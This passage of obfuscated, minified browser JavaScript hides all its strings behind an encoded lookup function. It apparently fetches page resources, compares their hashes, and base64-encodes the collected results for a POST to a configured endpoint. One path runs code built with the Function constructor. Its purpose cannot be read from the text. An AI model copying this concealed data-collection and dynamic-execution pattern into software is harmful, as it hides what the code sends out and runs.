aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();tf[aD(0x70,'uI94')](aD(0xb5,'NZsS'),tJ,!0x0),tf[aD(0x55,'RiGR')]=aD(0x8e,'sw7d'),tQ&&(tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]=!0x0),tO&&(tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]=!0x0),tf[aD(0xc8,'A&Zo')]=function(){var tZ,tz,th,tM;if(tf[aD(0x4a,'4E3H')]===0x4){if(tZ=tf[aD(0xae,'J#hr')](ap),tf[aD(0xa7,'xoIq')]<0x12c)tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')],ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1):tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]+aD(0xbe,'DsHS')+aD(0x82,'k5sF'),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x0,ag,!0x0),aI+=0x1):(tZ!=null&&(tz=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),tZ=tZ[aD(0xb9,'sJsd')](tz,z)),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1);else{if(tf[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]?(th=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],tM=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],th!==tM?(aE(aJ[aD(0xbd,'6UVq')](0x1),tJ+Y+tf[aD(0xa7,'xoIq')]),aI+=0x1):(ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1)):aI+=0x1;}catch(tY){aI+=0x1;}else aE(aJ[aD(0xba,'8FZi')](0x1),z,tx);}}},tf[aD(0xcf,'oPpg')]();},aw=0x0,t3=aG[aD(0x46,'sOo&')];aw<t3;aw++)if(t4=aG[aw],t4!=null&&t4!==z){for(t5=null,t6=!0x1,t4[aD(0x46,'sOo&')]>0x2&&a2[aD(0x68,'LWPm')](t4,aD(0xea,'@%MY'))&&a2[aD(0xbf,'PDMw')](t4,aD(0x49,'Lcoa'))?t5=new J[(aD(0x78,'7J3#'))](t4[aD(0x80,'4WVB')](0x1)):t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')&&(t4=t4[aD(0x74,'lKzQ')](0x0,t4[aD(0x46,'sOo&')]-0x1),t6=!0x0),t7=0x0,t8=aq[aD(0x46,'sOo&')];t7<t8;t7++)t9=aq[t7],ta='',ta=t9[aD(0x63,'9G!p')](aP)===0x0?aA(t9,at[aD(0x98,'6dBn')]()):t9,aR(ta,ae[aD(0xde,'DxCd')]())||(t5==null?t9[aD(0x63,'9G!p')](t4)>-0x1&&(t9[aD(0x63,'9G!p')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')])>-0x1?t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x0):t6?J[aD(0x4c,'F5wb')]&&J[aD(0x4c,'F5wb')][aD(0xaa,'CclQ')]&&t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x1):t2(t9,ta,ar,t6,!0x1)):t5[aD(0x95,'utEx')](ta)&&t2(t9,ta,ar,!0x1,!0x1));}else aE(aJ[aD(0xbd,'6UVq')](0x2),aw+z);aF=J[aD(0xc5,'OEPE')](t1,at[aD(0xc3,'awj3')][aD(0x6f,'UgNU')]);}}function tt(tJ,tc){var tx,tQ,tO,tf;for(tx=0x0,tQ=J[aD(0x7d,'qMLu')][aD(0x77,'ybEa')](tc),tO=tQ[aD(0x46,'sOo&')];tx<tO;tx++)if(tf=tc[aD(0x63,'9G!p')](aD(0x83,'xVOg'))===-0x1?tQ[tx][aD(0xbc,'Do8Q')]:tQ[tx][aD(0xa2,'vi%l')],a2[aD(0xee,'6U^m')](tf)&&tf!==z){if(!tJ&&tf[aD(0x63,'9G!p')](aP)===-0x1)continue;aq[aD(0x63,'9G!p')](tf)===-0x1&&aq[aD(0xa5,'Y6Nr')](tf);}}}at[aD(0xc4,'#s9w')]()[at[aD(0x4b,'68qE')][aD(0xe7,'y&bZ')]][at[aD(0x79,'kKCL')][aD(0xed,'a%S9')]]=ak,J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){ao();}),ag=[],aI=0x0,as=0x0,aR=function(ae,ap){var aG,ar,aU;if(!a2[aD(0xdc,'J^MO')](ap)||ap[aD(0x46,'sOo&')]===0x0)return!0x1;for(aG=0x0,ar=ap[aD(0x46,'sOo&')];aG<ar;aG++)return aU=ap[aG],ax[aD(0xe6,'YxNP')](aU,ae);return!0x1;},an=function(){return!aL(0xa)&&!!J[aD(0x67,'gxjn')]&&!!a2[aD(0xe1,'bThI')](J[aD(0x4c,'F5wb')]);},aT=function(ae,ap){var aG,ar,aU,aK,aq,aw,t0=at[aD(0xb7,'tMKh')](),t1=ae?0x2:0x4,t2=t0[aD(0xb3,'KlGL')]();at[aD(0x82,'k5sF')]()&&t2?aG=aH(t2):(aU=t0[aD(0x9f,'8fhD')](),aK=t0[aD(0x93,'%mrE')](),ar=t0[aD(0xe9,'fPpN')]()?aU+at[aD(0xc3,'awj3')][aD(0x8f,'jU&#')]+aK:aU+aK,aG=a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),ar)),aq=function(t3){var t4,t5,t6,t7,t8,t9,ta,tt,tP=z,tJ=z,tc=0x0,tx=at[aD(0xc3,'awj3')][aD(0xd0,'5Abk')],tQ=tx;for(tt=t3;tc<tt[aD(0x46,'sOo&')];)t7=(t4=tt[aD(0x5c,'OdYE')](tc++))>>0x2,t8=(0x3&t4)<<0x4|(t5=tt[aD(0x5c,'OdYE')](tc++))>>0x4,t9=(0xf&t5)<<0x2|(t6=tt[aD(0x5c,'OdYE')](tc++))>>0x6,ta=0x3f&t6,J[aD(0x94,'6nII')](t5)?t9=ta=0x40:J[aD(0x94,'6nII')](t6)&&(ta=0x40),tJ=tJ+tx[aD(0x7c,'QUCy')](t7)+tx[aD(0x7c,'QUCy')](t8)+tx[aD(0x7c,'QUCy')](t9)+tx[aD(0x7c,'QUCy')](ta);return tJ;},aw=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),aw[aD(0x70,'uI94')](aD(0x76,'GSHU'),aG,ae),aw[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0x9c,'X7dD')),aw[aD(0xc8,'A&Zo')]=function(){aw[aD(0x4a,'4E3H')]===t1&&aw[aD(0xa7,'xoIq')]!==0xca&&aw[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](t0[aD(0xaf,'v^Gd')]())();},aw[aD(0xcf,'oPpg')](at[aD(0xc3,'awj3')][aD(0xa3,'SQbQ')]+aD(0x97,'bfrD')+J[aD(0xb2,'u9^X')](aq(J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](ap)))));},ad=function(ae,ap,aG,ar,aU,aK,aq){var aw,t0,t1,t2,t3;if(aq)aw=new J[(aD(0x4c,'F5wb'))](ap),aU&&(aw=aw[aD(0x65,'dxyR')](a2[aD(0x57,'SBRC')](aw,aD(0x4e,'EWYZ'))));else{for(t0=ap[aD(0x46,'sOo&')],aw=new J[(aD(0x4c,'F5wb'))](t0),t1=0x0;t1<t0;t1++)aw[t1]=ap[aD(0x5c,'OdYE')](t1)&0xff;}t2=a2[aD(0x66,'EwxD')](aw,at[aD(0xb7,'tMKh')]()[aD(0x62,'obS3')]())+z,ae==null&&(ae=aD(0x59,'duFb')),t3={},aK[aD(0xa5,'Y6Nr')]((t3[aD(0xc6,'aXid')+z]=aG,t3[aD(0x64,'&ZSj')+z]=ae,t3[aD(0xd9,'7cKQ')+z]=t2,t3));},aS=(function(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1;if(an()&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')]!=null&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')][aD(0x96,'yO72')]!=null&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z&&(aG=ae[aD(0x8d,'800A')](),ar=ae[aD(0xaf,'v^Gd')](),aU=(function(){var t2,t3,t4,t5=[];for(t2=0x0,t3=aG[aD(0x46,'sOo&')];t2<t3;t2++)t4=aG[t2],t4!=null&&t4!==z&&(t4[aD(0x63,'9G!p')](aD(0xea,'@%MY'))===0x0&&t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')||a2[aD(0xbf,'PDMw')](t4,aD(0xdf,'GNr^'))&&(aR(t4,ae[aD(0xde,'DxCd')]())||t5[aD(0xa5,'Y6Nr')](t4)));return t5;}()),aU!=null&&aU[aD(0x46,'sOo&')]!==0x0))){for(aK=at[aD(0x98,'6dBn')](),aq=[],aw=function(t2,t3){var t4=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();t4[aD(0x70,'uI94')](aD(0xb5,'NZsS'),t2,!0x1),t4[aD(0x96,'yO72')](aD(0xd6,'XgYx')),t4[aD(0xc8,'A&Zo')]=function(){var t5,t6,t7,t8;if(t4[aD(0x4a,'4E3H')]===0x4){if(t5=t4[aD(0xae,'J#hr')](ap),t4[aD(0xa7,'xoIq')]<0x12c)t5!=null&&(t6=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),t5=t5[aD(0xb9,'sJsd')](t6,z)),ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1);else{if(t4[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]&&(t7=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t8=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t7===t8?ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1):aE(aJ[aD(0xbd,'6UVq')](0x3),t3+Y+t4[aD(0xa7,'xoIq')]));}catch(t9){}else aE(aJ[aD(0xba,'8FZi')](0x2),z,ar);}}},t4[aD(0xcf,'oPpg')]();},t0=0x0,t1=aU[aD(0x46,'sOo&')];t0<t1;t0++)aw(a2[aD(0x6e,'VHKF')](aK,aU[t0]),aU[t0]);aT(!0x1,aq);}}()),J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){aX();});}(),at['J']()[at['Ir']['dn']+z]=0x5);}P(window),J2To2['x']=a;}());})();